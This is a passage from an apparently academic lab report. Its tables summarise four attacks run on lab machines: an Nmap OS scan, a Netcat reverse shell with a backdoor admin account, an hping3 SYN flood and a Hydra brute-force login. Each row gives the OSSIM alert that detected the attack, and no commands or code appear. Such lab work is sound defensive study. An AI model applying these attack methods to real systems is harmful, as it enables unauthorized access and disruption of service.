| A3 | (D)DoS: SYN Flood | ET SCAN Behavioral Unusual Port 445 traffic, Potential Scan or Infection | 192.168.155.129 | 192.168.155.128 | 445/TCP | low |
| A4 | Brute Force Attack | OSSIM Log: ossec: User authentication failure | 192.168.100.128 | 192.168.100.129 | HTTP (Port 80) | Low |

# 5. Summary Attack Table

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| ID | Member | Tool | Goal | Result | Detection |
| A1 | Md Jonayed Hossain | Nmap (OS Scan) | Identify the OS of the target system using active fingerprinting. | Successfully identified Windows 10 OS version and additional info. | Detected by OSSIM with "ET ATTACK_RESPONSE Net User Command Response" alert. |
| A2 | Nur Mohammed Rasel | Netcat (Reverse Shell) | Gain unauthorized access to Windows 10 VM by creating a reverse shell. | Successfully obtained command shell access and created a backdoor admin user. | Detected by OSSIM with "ET ATTACK_RESPONSE Net User Command Response" alert. |
| A3 | Md Zasim Hossain | Hping3 | Overwhelm target’s TCP backlog on port 445 with SYN packets. | Continuous SYN‐flood attack running; target’s queue stressed | OSSIM Snort “ET SCAN Behavioral Unusual Port 445 traffic” alerts (risk 0) |
| A4 | Gazi Mohd Mazdi | Hydra | Attempt to crack the login credentials of DVWA by brute force | Multiple login attempts sent; password cracking simulated via Hydra | Detected by OSSIM via OSSEC logs: “User authentication failure” (Brute Force) |